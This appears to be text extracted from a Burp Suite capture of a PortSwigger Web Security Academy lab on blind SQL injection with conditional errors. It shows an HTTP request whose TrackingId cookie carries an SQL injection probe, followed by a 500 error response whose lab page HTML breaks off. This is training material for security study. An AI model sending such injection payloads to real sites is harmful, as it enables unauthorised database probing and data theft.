 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a6a0022045a4842c02913e600860081.web-security-academy.net
3 Cookie: TrackingId=xGigjfeFn6yqp2y5' AND (SELECT 'a')='a; session=
GZQ4qCi7UpyiNxKY73qFInQ1IhT54L5S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2245
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&
#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#10
5;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&
#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#11
5;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>